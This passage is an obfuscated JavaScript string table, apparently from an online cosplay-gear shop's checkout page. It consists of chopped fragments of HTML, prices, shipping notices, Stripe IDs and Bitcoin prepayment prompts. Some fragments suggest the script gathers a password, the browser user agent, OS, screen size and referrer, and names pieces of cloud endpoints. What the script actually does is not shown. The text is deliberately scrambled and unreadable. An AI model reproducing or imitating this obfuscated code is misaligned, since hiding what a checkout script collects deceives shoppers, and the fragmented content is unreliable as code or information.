','م\x20الاسم\x20ال','kPVgE','fadeIn\x200.4','nxiQv','laTKi','thod.','<font\x20styl','TCYyV','uhwQX','ck=\x27copyWa','JiZWc','gDJwR','tSEke','mVbLY','class=\x22als','ccount','re\x20was\x20a\x20p','mqvvT','SlFXL','iBZUy','sSprw','dTL75yXup3','mask\x20[prot','\x20-\x20Referre','fHNmR','id\x20email\x22\x20','lor:#333;\x20','Qyzbz','lhpZb','WPOUB','ble','BSakv','\x20redeem\x20yo','TLGga','\x20-\x20','yle=\x22margi','EbTUt','\x20<b>shoppi','ervice\x20int','LkFzr','han\x20usual.','bykQf','lZDDL','sjVQk','FtZcZ','kdHwf',')\x20Right','ick=\x22gotoP','fjQkN','fljrl','cumx','f\x20Future\x20H','\x20checkout.','rLkts','.\x20You\x20must','remove','Gmgjo','ikQWW','RygDe',';\x20}','lXoeQ','Arm','5d8a9uD9qP','y\x22\x20name=\x22c','3|2|6|1|0|','ards/googl','GhZYH','eding.','IIHxj','JMSNS','UdljZ','all\x20produc','ZUNbh','Mask\x20/V2\x20(','Российские','arset=utf-','efeEV','GjaSL','wssmo','eMmpk','AalCd','fa8754387a','IElsO','LUOrG','hZncJ','GMogo','nvenience.','\x20You\x27ll\x20ge','etuzo','n\x20Accessor','backpack','cards/mast','ship.','ansfer\x20rec','\x20Pay','I\x20need\x20hel','Gchhm','JieUWL75yX','ef=\x22produc','8018592GSLlRH','Mechanical','top','Bjptu','KNGSf','WUcEz','MPRCJ','\x20larger\x20qu','DIuIO','UmbLX','topanchor','PxJmD','URnnD','ess\x20in\x20<b\x20','cgjiF','gKrxr','wdPcY','holder=\x22Po','style=\x22hei','Vwhvz','iMNiz','GAdHU','Sorry','\x20Armor\x20(','nsider\x20cho','xeMMr','kNNvO','a\x20mini\x20Hea','BmkVX','o-order','LDqKb','brL75yXup3','VaTvq','BHZMz','TuhwH','ngJVY','5d8nptypeB','Address:\x20','aOnZS','XUhKx','NbzCK','omo\x20code.\x20','sqpdh','AcPZM','id\x20gray;\x20b','payment','send','wwBqt','UUBNz','kFL75yXup3','5deBD9yE6N','ages/gift.','rWWoy','OuhYw','iNhKc','CAHmT','e=\x27line-he','guitar\x20ped','ssssssssto','tPVfM','iIZcU','DtaLR','d/gift.mp3','kUome','shoes','ZNyEb','kbWbe','fEMZI','SBjyr','\x20are\x20not\x20a','\x20<a\x20href=\x22','f=\x27javascr','HLhwF','e\x22\x20placeho','not\x20work\x20p','BOX:\x20','NYdlZ','QGtJg','ipping\x20det','rnOPJ','wotAK','wbuno','OVRgO','getFullYea','FmjDX','Abzsj','durrj','<span\x20clas','flCaX','aFUpq','XJODY','Nrtfc','your\x20count','mmQRf','uZpQo','lKL75yXup3','fOqch','ards/amex.','5drGQIvQab','GtzCB','NYapT','\x20style=\x27fo','ours).','uFlXw','zwbBN','orm-input\x22','n\x20order\x20co','h7L75yXup3','jtL75yXup3','PvgIy','jnL75yXup3','lVL75yXup3','Returns\x27)\x22','CxuRV','el\x20is\x20ship','WNSHt','ete.png','e\x20got\x20for\x20','UPxNT','LIJkF','giftcolor','nd\x20will\x20be','90%;\x20line-','TmXxr','giftsound','ick=\x22payBT','render','HkaFv','ROTHER.</d','secbullet','JYqhn','quantity','k\x20[Custom]','HPGNJ','fyrzc','prodbanner','mplete\x20nam','play','yBUBI','RAOfP','zpGwN','checkout.','dkaCP','us.','(GIFT)','TfTaL','tails</div','flash\x200.8s','buddha','cxriT','5doD7VKyMw','href=\x22prod','jxAQK','jqSli','in</li>','\x20or\x20made-t','agnum\x20+\x20fx','\x22><input\x20t','Red','his\x20item\x20b','Source:','-xxl','vUggw',';\x27>','mhRBF','CID','px;\x20line-h','jVCGP','dPGFB','h\x20the\x20blue','mail\x22\x20name','align:left','Show\x20Cart','\x20order\x20wit','\x20cannot\x20be','BdtLH','5dkQoNBZCS','your','GSL75yXup3','TPdCj','<select\x20id','\x20|\x20OS:\x20','n\x20TsuruGR','form-input','YLQbq','ble\x20for\x20sh','ont-size:1','Terminator','m-input\x22\x20s','AL&apply_m','YmnLf','Mask','GXrkk','ZxiOj','=\x22font-siz','rder.','DAJtY','jVfPR','QwweB','YdSmA','XdWdq','x;\x20white-s','XtCYB','sByClassNa','-xxxl','ienMX','d=\x22Phone\x22\x20','il\x22\x20placeh','more\x20in\x20ou','d=\x22Passwor','OqQKz','eline.jpg','YByEW','gn=\x22left\x22\x20','BpXMa','k7L75yXup3','hJBdV','NOTE:<br>','ZogGL','GArtc','EmvyX','ight:600;\x20','kout-optio','name=\x22addr','<tr><td\x20cl','qfBAg','nce</b></s','saaaH','ely.','ase\x20read\x20t','\x20next\x2024h\x20','MMTim','5dBIQmmdcL','\x20Armored\x20G','UjSvD','Priority','d\x20or\x20contr','Okipn','vol','ort\x20[Conta','order\x20conf','mantis\x20bla','PDOKQ','FbYvS','iuWkf','ions.html\x27','iCtZW','IiqQt','ne;cursor:','Brazilian\x20','GluIb','n.\x20Our\x20apo','5d1UBiwRa6','HTIew','ArXYU','Dune\x20Jacke','ion','hipIB','EFunX','f\x20it\x20gets\x20','requests</','top-end','ncluding\x20o','QjCut','VCmnB','CRdhA','gLYpb','lKcBh','hCUdo','u\x20enter\x20th','Dbkjz','ight:16px;','nly)','GLaPK','opacity','cyWUU','agnum\x20only','LuFfZ','\x20cellspaci','kmOcG','wwqJo','are\x20secure','JfHeW','o\x20fulfill\x20','KfHJz','order-radi','hPcFg','lpadding=\x22','limited\x20pr','5dOl3jqMK9','Finish\x20Lin','OLvlf','ipping','nditions\x20b','d\x20in\x20your\x20','Izanami','liRzv','rt\x20and\x20add','UBPcp','RLTyD','bVpqP','5dDF3gXy9g','rival,\x20whi','rgin-botto','unyNn','NWvdJ','tion','ng\x20cart</b','vice\x20does\x20','S.\x20Dollars','tCiBy','QBkzu','lgSpI','Fuuph','\x20+\x20fx01\x20(f','Iron\x20Man\x20H','KJlaX','packx','gift.ogg\x22\x20','ide\x20comple','<option\x20\x20\x20','DJMGa','ave\x20at\x20lea','zSJya','NOAeN','tton-conta','bVYkE','mYAkr','FCYKO','kwWuH','\x20disabled\x20','e\x20payment/','4|0|6|1|3|','yjHPJ','HDQkP','Izdqk','\x20of\x20the\x20sh','lxWJl','ypFiA','hUL75yXup3','BoL75yXup3','tion><opti','bdXkC','WKAXy','xWzDb','ce2\x22\x20id=\x22s','BsfLt','xqwZg','ailinput\x22\x20','5dqrHgGU7U','2-4\x20weeks\x20','lShDR','znHWW','iBMHJ','tJuls','=\x27fa\x20fa-co','zzFMP','olor:#FFF;','height:23p','qYSbl','\x20your\x20tran','AnJCt','movements\x20','\x20of\x20hours\x20','style=\x27col','bZmmD','t-accessor','\x22\x20style=\x22c','ngth\x20and\x20b','getDay','TNPkl','KmyxA','\x22password2','=\x22left\x22\x20st','l\x20be\x20conve','cdcCo','HAL75yXup3','by\x20HYPEBRO','\x22>Stripe</','xyUCk','reload','bWMcV','GcVvQ','DbfdI','n-price_\x22]','.00','qFLKB','ted\x20tariff','not\x20availa','TgRvt','YYmBB','wuKjh','QYGoI','LwpVx','insertAfte','hange=\x22ena','urchase\x20at','tions!\x20Enj','mnL75yXup3','NlBVI','3\x22\x20type=\x22a','product-cy','kluhQ','LWsHm','oy\x20your\x20pr','o\x20us,\x20you\x27','5dhDhf7gzP','Digital\x20Oc','Ndvhj','8qL75yXup3','</span>\x20=\x20','5dFeUUIXkT','bottom:10p','IWL75yXup3','zRrtv','rrCes','YVRvz','YsExg','yFkbp','Sorry,\x20thi','lwL75yXup3','HTL75yXup3','bKWtd','jgBIP','wCUaS','zbmmc','f\x20hours\x20to','e\x20the\x20gift','oYgtn','classList','lTyoL','5dcdqn6MYb','h:100%;\x20ba','mYTNp','imatronic\x20','country','mQIWx','ottom:none','CQL75yXup3','tml','neEpc','#8dd65a','0px;\x20line-','post','oGgdz','qVTdb','e=\x22font-si','special','000\x27>impor','WNfWc','combo','ast\x20name\x22\x20','5dfSQHBNu0','NOTE:<br><','TGZxz','\x20|\x20COUPON:','t\x20to\x20pick\x20','\x27Cancellat','UOcgP','bLCBK','shpinfo','PFFMn','3|5|2|0|6|','tional).','COdmV','nfo\x22\x20style','lVqwI','8.5','t</div>','heckout.ht','\x20(with\x20bas','rVyKp',':-6px\x22><sp','19|1|9|10|','obile\x20app.','ditions.ht','ETgTC','jyjNa','numeric\x20ch','fFYiQ','shuWe','TsLDy','AilJN','ent\x20import','5d7hXTF6mF','JprlN','<a\x20href=\x27t','DZzTH','VvZRe','*=cart]','LGINf','span></cen','nzche','d=\x22Order\x22\x20','creditcard','\x22creditcar','BuOmq','iv></b>Com','LCoJQ','data','biCDa','mdgLI','opping\x20car','ling\x20Adres','MZTmV','oNoET','AAbBk','jTKAl','\x20<span\x20cla','<div\x20style','yLrOY','VrleO','cZYpn','assets/sou','JjPSC','inline','eGjxG','ccZcO','disabled','RTfCT','\x20order\x20but','NFOKV','yes','e\x20a\x20couple','Bnumt','veNao','YyWGQ','XtlVm','oqieF','ejRnG','Completing','Cudyc','(\x27faq.html','sp;Notify\x20','ahnIW','MeFfx','fafdu','d_checkout','machine56','jLpeb','6|3|2|0|5|','PHdNj','FJfFG','eQBhG','5dtQYT8o5F','uteMJ','t\x20exchange','onreadysta','gn:middle;','Vuvnk','WxlUT','yIegV','\x20Katana','lCoVZ','=\x27termsagr','ZLfGh','cGOcE','ZbTpq','FpDDA','Sorry,\x20we\x27','=\x22text-ali','r><div\x20cla','name=\x22phon','\x20Shipping\x20','OOGre','hip\x20<b\x20sty','5dyTHxk9G1','gift','IQDmD','An\x20Order\x20C','qSUZx','ance.\x20Plea','Check\x20your','style','ONmFQ','AuhgI','INSJs','\x20from\x20us</','se\x20our\x20onl','op:10px;\x20m','\x20<b\x20style=','lly\x20check\x20','QnzVG','dFiel','a></td>','oVUoU','xcikc','5ddv2r1Kag','e\x20QR\x20code\x20','fGykf','s\x20page.','XMfLV','wGiftInfo(','AxDja','en\x20during\x20','nter>','=\x22width:80','1-3\x20weeks\x20','bdmDo','Xfqze','yKxLl','k\x20katana','McieH','Alibaba','held\x20by\x20th','xFPfc','ext\x22\x20id=\x22B','coDcA','OFeLN','TtIsX','QaSOs','Out\x20of\x20Sto','t\x20Add-On\x20A','atqpI','GfL75yXup3','qImTA','er\x20BTC\x20onl','PYzke','iVfNC','omers:\x20<b\x20','\x20style=\x22ve','te\x27);\x22\x20\x20>','Vngei','bSSmN','a\x20PROTO\x20Ty','Help?','ajax','35%;','lor\x20Chart<','s\x20items\x20th','5dxK43co9Z','Ztamh','JIcnJ','Z1L75yXup3','gJEyJ','hkVkc','EoipP','5dcBBXTfRT','QHdeG','irect)\x20','zzKJY','5dEjWQfO4C','5dtjtTiosV','xsiZi','slation\x20pl','KlcWd','etails.\x20Pa','xZnSG','=\x27font-siz','gin-top:-2','ftsize\x22\x20cl','t:2.85em;\x20','valueOf','TRYNv','obSgK','border-bot','qDwai','rYnMc','mLZZb','yle=\x22backg','stal\x20code\x22','<hr><div\x20s','ShoeCase','message','liL75yXup3','eline-smal','Choose\x20Col','AyzyC','aVL75yXup3','DPHONE\x20GIF','>\x20<i\x20class','UyGAg','com/trigge','oJRfB','poqRM','aOmsW','kFDZn','LhECt','GpdxJ','ut&nbsp;','hTdWU','gCdxZ','ed></div><','cle\x20solid\x22','spwjI','g-left:32p','location','JBKye','wehoE','Exchange\x20R','IWnqs','sion\x20(Add-','pping\x20addr','12c8ff09fc','Terrk','r>\x20Payment','fadeIn\x202.3','_checkout\x22','\x0aPassword:','s\x20in\x20<b\x20st','rAOif','JVVoz','=\x27margin-t','RGGqu','er_icon.jp','\x20Arm','tenance\x20is','xPHWV','auWhs','eWCwa','qOxdP','t-01','state\x22\x20pla','xQGUj','son\x20Weave\x20','r.com\x22>ord','nt-size:90','dress1\x22\x20pl','aOjFo','pport','=\x27width:98','n><br><br>','QOeWs','aOfVS','vGrpQ','cnJnx','sxmfO','osJWG','ing\x20checko','AvTUt','get=\x22_blan','WDisD','KSEJd','all\x20order\x20','GKUHy',')\x20Out\x20of\x20S','5dgTNzcpVq','CtL75yXup3','=\x22giftsoun','tify\x20Me\x22/>','ntrolled\x20b','npwfZ','Jlocq','or:#f0f0f0','ovhaM','Spine','zxMBz','mGMoP','\x22\x20name=\x22zi','qUclV','akkOP','dphone\x20for','EQrNV','vable)\x20bat','MHDOI','EmL75yXup3','PbfuT','SAGeA','Sorry,\x20we\x20','8F8;\x20margi','rtitempric','er\x20details','SdXTB','qPfNd',':solid\x200.5','ice.\x20Pleas','rFcQy','dosgE','gMIis','XldqC','toxEG','</div></td','r\x20ships','gEjoH','arset=UTF-','dpenl','mFRwQ','VbXcc','uECAb','PvneF','TvAEP','iRFYW','abc','tock.\x20Plea',':pointer;\x20','MexUR','\x20arrival,\x20','ZXjrh','olicy(\x27Ref','RFQUS','ection\x20to\x20','evdUH','lected\x20val','OxqnI','price_1PMM','SxaBZ','PlOWp','price_1Qom','tIMjd','\x20to\x20confir','5|1|6|3|0|','TKvhJ','ibAyL','u\x20after\x20pa','oayOc','plrfa','In\x20the\x20mea','1|4','BTC)','ut_total\x20c','wBWcP','5dCgUOuH0A','zzdgf','rovince\x22\x20c','is\x20item\x20be','cIeNa','ลูกค้าชาวไ','kDL75yXup3','e:150%;\x20ma','iTEHf','CzUBe','elmet\x20(Bas','de\x20complet','VHQTz',');\x22><optio','tbqMl','nform\x20your','FlQyW','Rgrwu','(Red+)\x20Blu','CFbab','0;\x20margin-','wMNzc','Free\x20Basic','v></td>','ance','not\x20calcul','8nL75yXup3','Ptsgt','yncWi','ZMddF','OIbuz','hipped\x20to\x20','5dYkWoMIor','JQzNq','GAVfm','RxOiZ','ckpyp','re\x20items\x20t','artitem\x22\x20s','MzAvo','mJtra','art','a\x20href=\x27ma','oDqxY','nuhes','pRcuQ','rm-address','ttom:-20px','fa-info-ci','abled\x20plac','lick:\x20','radius:10p','e\x20wallet\x20a','hOQAh','In\x20Stock','MYMme','Armor\x20A2','ng\x20cart\x20on','parts.\x20Ple','cDbgW','bsp;','oomIn\x20fast','な名前と配送先住所を','c=\x22images/','jIFUL','\x20onclick=\x22','dFumQ','VZloc','TGsFO','uUnCN','roblem\x20ret','.us-east-1','XTwPA','#FFF;\x20font','gdL75yXup3','essory','<ul></div>','0.00','lves,\x20thir','nsion','>\x20before\x20y','heckout\x22><','<center>','N\x20PAYMENT\x22','ke\x20up\x20to\x202','nRTFt','icXLo','clZoQ','rder\x20detai','oaGMy',':#11b900;\x20','te\x22\x20target','IRnku','IeUfG','kDkBO','der\x20subtot','es\x20(shown\x20','wbZae','bOL75yXup3','5dprmgGMyP','JbKaP','nput\x22\x20styl','cartitem\x20c','AEThE','izcba','align=\x22lef','HggSb','RaumM','jbRzh','\x20></span>\x20','TOMRT','\x20request.<','Standard)','mail\x20addre','JusSM','gIlnD','xyL75yXup3','pOHRP','5dFPFGKOzO','Fekuk','red-plus','=\x22opacity:','duct\x20infor','eholder=\x22L','\x22backgroun','tKFVm','ul\x20style=\x27','EIYFu','0px\x27>','英語で提供する必要が','wrap:\x20brea','GhDjI','uired>\x20</d','k50\x20helmet','WtJgS','uFQWR','\x20confirmat','wUZKX','Acpfq','urchase\x20(m','Blue\x20Displ','qbGXS','tor','wMNAj','before\x20pro','lOqyD','5dDp00Fwhm','can\x27t\x20take','5dIQOxY0bD','bottom:-10','\x20shopping\x20','OIfEp','jIPHO','skull\x20mask','other.com<','gUOlQ','dhGwf','aWBml','abled>Blac','items\x20that','ajRcB','OQFEV','.html\x22\x20tar','MYWfK','Phone:','rder\x20ships','3xl','ededed;\x20bo','uGefU','<tr><td></',':80%\x27>Cred','20px;\x20font','On)','gree\x27\x20styl','t,\x20please\x20','itL75yXup3','Sorry,\x20you','5dWXhoWmvE','et\x20eva-00','ALWUX','hypebrothe','100%','e\x20a\x20<b><a\x20','SlbMa','as\x20this\x20ol','BsPUt','is\x20generat','IWXpp','IjaKk','5dNoXV28r6','5dgrhAfP9L','zFBei','VNEzd','5daYLOANM4','within\x20the','5dkywG7Hvx','lor:#fff;\x20','he\x20complet','images/del','sound/gift','Icciq','/div></cen','digitaloce','QfeFq','hlIHZ','XSfLp','EAQGc','FIAuP','00%\x22\x20title','0DL75yXup3','rDtLq','ight:\x20','boot','file:','&tid=','QOhCo','ress\x20Line\x20','identify','hopping','href=\x22mail','px\x22\x20requir','/div>','yPdqt','agree\x20to\x20o','tWfhE','fa-questio','RoUGE','uUNTL','BbL75yXup3','Red+\x20(Red\x20','JPcZm','li>','ift\x20Color\x20','vSTkW','cards/goog','elivery\x20ti','rows','-bottom:-3','cff;\x20borde','YAgts','dobtM','AElDl','Ctbfs','to\x20help\x20yo','yzoaa','Qisjm','x;\x20width:8','zdlvF','rs\x20may\x20tak','lFofM','axes\x20will\x20','OkgNU','ZJgrl','pVdrg','-cyberpunk','Lucia\x20Crim','der\x20or\x20cho','hXoNs','5ddtDR0886','yHVpU','the\x20shippi','Cache\x20Refr','\x20(10%\x20OFF)','BSxHu','d\x20will\x20be\x20','style=\x22wid','se\x20wait\x20fo','Alxzq','City','fttaz','WbRAR','\x20style=\x22fo','hlL75yXup3','coaxO','iceps\x20circ','amiic','NIQqB','UGfzS','y</li>','Me&nbsp;&n','irmation.','MYKOm','zddXE','oDzQn','nal\x20Priori','5dcrV9D7q9','rUeTd','xLIfO','-soon','iQyFU','ThuXm','getTime','hdCCK','BfsAM','ith\x20the\x20tr','emBCg','mDL75yXup3','\x20per\x20order','5dMSuxlqYp','\x20doubt,\x20co','wBCYC','EYUTy','older=\x22Add','XHhvY','FvwRI',';\x20padding-','d=\x22giftsou','DyUOd','JYJBI','red+','j9L75yXup3','\x20+\x20fx01\x20(m','eadphone</','labubu','yZpok','IBsTG','State','ess.html','UCcTm','qcyoU','(Yellow+)\x20','asVNb','g\x20src=\x22ima','jyuhP','x/DHL/UPS)','add','VygaZOJ00e','5d292iCwv5','pgnPA','jLXUQ','=\x22left\x22\x20cl','fHMtB','tXaXq','bVnby','5dvflhpgOw','EKBQs','Gray\x20','TYcrF','qnsNn','ension\x20(op','8fL75yXup3','00;\x22\x20disab','ight:100;\x20','GQKIY','aXrUf','and\x20have\x20a','termscheck','QdceJ','nter\x27\x20onCl','osNqM','C9L75yXup3','0\x27>@web.de','hb-termsco','yohbv','</b>\x20to\x20sh','VAKRu','/option>','qPKtg','>Or\x20Pay\x20wi','\x20type=\x22tex','YyCZQ','fOoMa','=\x27text-ali','nrwGs','tyle=\x22widt','abbreviati','PRvLi','REyOK','nd\x20us\x20an\x20e','ShTAN','WCkLE','qDVAU','titem\x22>GIF','UuOVe','qkTPt','rGnab','or\x20system\x20','ZXpUF','p:-1.8em;\x20','as\x20success','images/tim','imal;\x20marg','il\x22\x20id=\x22em','eFHMt','<option>11','coz','FpdKz','gfAEG','HJMYK','jPqQT','py\x27></i>\x20<','cox','\x22><span\x20cl','MyINK','5dWJvGksie','ETeoX','fees\x20or\x20ev','okYKD','\x22\x20type=\x22au','ht:95%;\x20ma','tHPVp','will\x20be\x20pr','6.5','cNTRd','vCKqx','pVPrG','logies\x20for','rAcjx','jJZWc','UNPpc','Adress\x20Lin','sGeQR','jYFcf','ovided\x20upo','PovRx','ilako','oHZpP','HvNmz','OkdxB','fcOwh','5d7HwVekeA','wmHKJ','td>','TyzXv','FMxiJ','yle=\x22color','t\x22\x20id=\x22Sta','5|2','an>\x20Billin','B6L75yXup3','er\x20to\x20choo','RqaxV','5d6N05hdCy','aZcPE','lucia\x20crim','CxLwS','NRJJZ','iyL75yXup3','userAgent','hGrhQ','#f7f7f7;\x20d','olor:#666\x27','cPAxP','srSag','rSjxa','sDmPB','dbdLp','bMdcz','\x20our\x20custo','FZuaP','JMZuj','jLlLF','XHSmy','r:\x20#CCC;\x20m','5dsLYCP88P','nNogF','5dDuKPC4X1','5d21tljX3B','udio>','ssssssstor','ZZBpJ','ur\x20order.\x20','tbvJk','10px\x22><tbo','yxfOy','\x20width:45%','FGDvr','LzHrv','OZVZR','ne;\x20cursor','background','jCnyz','gSYww','aEKZd','The\x20Bicep\x20','\x20and\x20have\x20','n\x27t\x20match.','nd\x22><sourc','ytPxU','LhAuh','UoZei','\x22font-weig','rovide\x20com','NBdYm','sKaku','ry.\x20Please','photogalle','ories-nfc-','rqeJC','VJInD','spDGe','hRrvS','vTDBc','lastIndexO','ggiqK','><tr\x20style','play\x20contr','ophrn','trainer','qzIZG','greeTerms(','rder','\x20average\x20d','trap\x20(Only','0000\x27>Engl','wIaMr','xdyNU','QsBUB','g6L75yXup3','inter;\x22\x20ti','10px;\x20marg','5dL525RE1S','keOpG','skUOl','Let\x20us\x20kno','dKPVS','FmZNV','XCCvN','VyCTj','ese\x20custom','5dVSbOAcAA','se\x20contact','PTUPc','TxpuD','</div></ce','aoL75yXup3','FxwNj','JvCzS','g\x20USD/BTC\x20','EBJoN','xpqBH','st\x20provide','kWzHC','mgrSDUoYn4','kiIHt','\x20margin-bo','sagree\x27\x20id','German\x20cus','PzIXa','th\x20Bitcoin','g\x20provider','5dLA5OaiTG','te\x22\x20transl','\x20or\x20the\x20CB','rFlKK','tyle=\x27colo','input\x20styl','Uzwke','l\x20time)\x20tr','adius:10px','PpJed','s\x20with\x20Bit','rds</b></d','igRJt','me.\x20HypeBr','ame=\x22city\x22',':32px;\x22>Or','IKDrL','vTcGh','emprice2\x22\x20','IfDmF','hOVec','iv\x20style=\x27','hod</div>','pTgzR','borderColo','Labubu\x20Pro','rtical-ali','coin\x20enjoy','AqYmG','ucyGg','lxYIc','LVXCc','kYyYr','FyXRh','8\x27><span\x20s','KZMbL','%;\x20font-si','Omuyl','iUL75yXup3','met','VFAcb','FvtLv','\x20target=\x27n','UxjmS','slice','er\x20all\x20the','<select\x20na','WQOYv','vGuxs','5dkL1G6qrk','ZgDfn','=\x2216\x22></td','op:20px;\x20m','<center><d','Shipping','gMEew','ErcHY','kyDZo','y\x20us.\x20If\x20t','CydZU','FjRzu','sessionObj','aGSKy','tom:6px;\x22>','jkMYj','mqZki','FroZd','none','kHvyb','yVWYT','5dWdBW77oE','gyTun','LhZqW','d></tr>','nd\x20State/P','er\x20recentl','e=\x27width:9','iBtaJ','rm-city\x22>C','SXpQL','kQL75yXup3','PIMoR','s=\x22icon\x20al','msqYx','\x22\x20id=\x22emai','substring','Terms\x20&\x20Co','moreinfobt','a\x20Holder</','Rail\x20Mount','XlfKn','HVzvK','usyhx','njxhA','afRxj','an\x20error\x20s','cbdEv','5dP6cMo50T','pEHbK','\x20Please\x20co','MxhWW','swal2-clos','display\x20ca','5dpI4kZWin','BTC\x20Buy','BdCOJ','CGcBS','5dZUHkah0R','IqpHz','EyVmE','ditions','pill','pop','Bicep\x20Exte','Steampunk\x20','WHqMS','0\x200\x200\x22\x20met','animated\x20z','5dpR0UJnhK','IJUOW','\x20jacket','cvJEO','YQalK','in\x20English','hJMUI','ACC','Complete\x20y','wdZAy','RqQbS','HdDCP','olors\x20cann','WOpcX','Katana\x20Hol','r/support/','CmzLq','delete\x22></','jtGyv','images/','fore,\x20plea','2|3|6|5|0|','xXjFb','rvsBs','VlBcg','2em','qvLAm','Qbybp','UK\x20custome','dQiJH','utton\x22\x20id=','BqWbP','dLqXD',';\x20text-ali','QBeIM','mkajn','AuwPB','RItpj','KgAtl','qWoNs','</td><td\x20a','tDNYE','irm\x20your\x20o','ttMjo','o\x20Bag','er_icon.pn','8uL75yXup3','acJuP','.\x20Please\x20c','i4L75yXup3','Atcug','wkeAm','\x20provide\x20c','aVQUg','roup\x22><inp','SATlM','nbXTo','\x20onClick=\x22','\x20Display','oing\x20throu','right:0px;','omplete\x20na','zjhYI','e\x20Blockcha','USD\x20','d></div></','OxzNM','yMQax','put\x22\x20style','marginTop','Size\x20Chart','DiHSd','ssets/soun','shipping','\x20orders\x20pl','e\x20without\x20','wiL75yXup3','png\x22\x20class','\x22>Country:','nTCMK','hqggm','Pihck','TQiSU','nUwoS','yDeuo','(EU)','WfMJg','lRNJr','9TL75yXup3','lease\x20revi','SEwVU','Steam\x20Kata','THhZy','RGrKK','price_1Jij','\x20saber','hRL75yXup3','ck.png','eDSAz','get\x20notifi','haVLT','ruSLD','#ff006f','ping(this.','LHWvN','DWtEO','VmbeG','5e6b6f95e0','-Smart-Rin','mation\x20<b>','k\x22\x20style=\x22','hhL75yXup3','d\x202\x22\x20name=','h\x20demand,\x20','hideeee\x22><','PRODUCT_CU','<tr><td><a','rKwhY','NerVJ','LQTzd','rvnOY','fUNzo','gmzhh','lVVQH','tRL75yXup3','TZwKN','OxNRg','Make\x20sure\x20','Ffppj','cKDKS','YecxE','=\x22button\x22\x20','DjQgV','fo\x22\x20style=','<ul\x20style=','jpdly','hat\x20best\x20f','cOZnR','YcAWF','gotoPolicy','sZKvm','ood\x20our\x20<b','GPOJa','n-price\x22]','ooiUS','DQINf','\x20are\x20power','\x20required>','px\x22><tr>','cMULz','tripe.com','UPobC','Carbon\x20Yam','cqhQi','ogether\x20wi','attr','Dune\x20Short','\x20valid\x20ema','\x22>Labubu\x20H','300;\x20margi','rSNHc','ng\x20option\x20','MxtwD','left-right','iRhDZ','YQUTh','rm-email\x22>','qEjrX','あります。Japan','Gqz16nMOxW',':#aaa;\x22>Pr','TPapo','ot\x20respons','ced\x20an\x20ord','pnyZT','up35dZJirK','Garland','Jacket','gyxqJ','JeRUr','LymLw','Punishing\x20','r\x20customs\x20','thes','SiZyP','ine\x202\x22\x20cla','mjBuU','B0L75yXup3','\x20exoskelet','yNPxI','MmnFp','iPHfC','>\x20Import\x20t','=\x27color:#F','2|5|1|4|0|','-in.<br><b','E2L75yXup3','QIPVS','\x20is\x20<b><sp','ly\x20made\x20th','span>','e\x20very\x20sam','m\x22\x20style=\x22','mSrSU','5dxuwX7aBE','ngfwy','hlkQf','ode\x22\x20class','https://ma','shark','fff\x22>','5dDIBrZSF3','-arm.html','UJzrl','text','TPxFP','kruhc','WeYFJ','indbreaker','sCJgn','mOxUU','USD','(Red)','COMPLETED','IyFlN','rms()\x27></d','lKYEA','5daDQ2zLLe','OuFie','QZFie','rtitem\x22>','mSvDX','then','Left\x20+\x20Rig','YVovw','zJxRD','5ddROFnrO5','Rmwyt','IPyWt','3.5','lCxQP','qfARt','TIDBo',':20px\x22\x20cla','Creating\x20A','UfzIJ','VeubG','bVwse','T59Bivo','pPzME','n\x20this\x20thi','tHxce','yellow+','\x20place\x20','-+-','ElhSA','morephotos','th:100%;\x20b','medium','oZxBO','aDLPw','0\x22>','404;\x20font-','oxeeN','vLAiO','ceeding.','me\x20and\x20shi','Sorry,\x20','hefty\x20gove','17%\x22\x20align','#7dbe50','12.5','json','t\x20to\x20see\x20i','XgpvK','ave\x20read\x20a','5ddGXV1Kwx','You\x20must\x20r','mQxcu','x;margin-b','mcHsY','English</b','lability,\x20','crNSmcd16u','5dcWfWOseR','mEyPi','nter><br>','Info','fafafa;\x20pa','NifBv','Pay:','from\x20us.\x20F','wzEiN','hSadq','vlsCv','WZcKH','oKEtB','bureaucrac','\x20least\x201\x20i','your\x20regio','upon\x20order','INDKf','dUFoT','HVIvQ','up\x22\x20id=\x22fo','kDwum','YMfZb','\x20ships','Express)','bffet','qnKad','lbL75yXup3','pcTsw','CNVyO','contact\x20yo','jdsVR','e:310%\x22>📦<','poJwK','<b>shoppin','ium','dy></table','oXxyo','ZcTwM','.png\x27\x20styl','0.7em','FLCIT','ose\x20a\x20chea','5dvJM0xTjE','pwKzz','l\x20Checkout','yment_succ','rt\x20Ring</a','xdPdK','5dSScunqOX','qZXjC','jxqSE','|3|12|4|7|','3|0','AnAey','iIJcD','sold\x20out','s=\x22form-in','T)\x20include','this\x20item\x20','DfKJn','ById','\x22,\x22Info\x22:\x22','ywzPL','KIVbF','color:#2bb','age','UWsRK','MeBmv','JwFIK','Blade\x20','fter\x20order','qpL75yXup3','ass=\x22cssCl','wkAXU','c5L75yXup3','Display)','\x20cart\x20now\x20','coy','fkuVE','DNxCN','stname\x22\x20pl','ype=\x22audio','YHMoq','XJpfU','olor:#ff78','ccess.html','newly\x20crea','5duH1JulfM','QaNuP','tYQYH','&nbsp;&nbs','qJPxa','jCVog','5dVfuAtMtW','5dXnhcsEWu','xXAoa','fOdDx','mWSeT','SKWrG','/mpeg\x22></a','nsaction\x20r','dHzRT','5d4bA6YSQP','class=\x22sub','XfHUu','s\x20Line\x201\x22\x20','UaTlg','ess\x20Line\x202','5dN0HXwBrt','ing\x20Addres','5dbFvhOkvI','jMyjA','yXdJK','x;\x22>Grand\x20','ages/cards','MbZPw','t\x20password','Extension\x20','YbeSo','thEzA','epLFX','ZTXJS','YnrmM','ghAJl','-katana','oUtln','\x20later\x20or\x20','EmBQN','HevFO','hoodie','ZphZG','hbcart','OnXCb','5d9kuSVbsS','aAHmv','auDVh','B/C\x20','efore\x20proc','dLEnA','support.','PFWeH','/td><td\x20al','3|5|6|1|4|','cJL75yXup3','twfzs','cTmwx','jHGEo','miL75yXup3','GrL75yXup3','upDzZ','kSgzO','\x20|\x20Screen:','jambz','jCQYf','ct\x20support','ICaYW','bIjjm','\x20Pre\x20Pay(','lFqlp','mg\x20src=\x22im','aGspx','kout-butto','ate=\x22no\x22\x20s','.price','#moreinfo','style=\x22bac','style=\x22fon','Neon\x20Wire','otXfG','tCiHj','small','xqEXW','protocol','tdJQr','ass=\x22credi','fSbBv','Terms()\x27><','=\x22Your\x20val','FEL75yXup3','ign=\x22left\x22','gaifO','owYNo','WOWLE','783e8\x22><a\x20','tHskq','KRext','FlgFm','per\x20shippi','OPqim','0f0f0;\x20bor','wOhUd','MHGax','apVUZ','Dune\x20White','#4386e2','zyxGN',')\x20Left','kjxHU','FHdlo','=\x22_blank\x22\